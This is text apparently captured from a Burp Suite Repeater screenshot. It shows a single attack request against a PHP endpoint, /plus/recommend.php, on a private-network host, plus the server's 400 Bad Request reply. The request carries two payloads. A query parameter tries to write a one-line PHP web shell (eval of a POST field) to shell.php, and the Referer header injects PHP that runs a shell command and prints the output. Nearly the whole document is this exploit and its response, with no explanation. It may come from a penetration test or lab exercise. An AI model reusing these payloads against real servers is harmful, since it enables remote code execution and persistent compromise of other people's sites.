 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.238
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c='echo "<?php @eval($_POST[cmd]);?>">shell.php' HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 11 Oct 2021 03:41:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length: 347
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <p>
Additionally, a 400 Bad Request
16 error was encountered while trying to use an ErrorDocument to handle the request.
</p>
17 </body>
</html>
18
Search...
0 matches
INSPECTOR
Done
580 bytes | 0 millis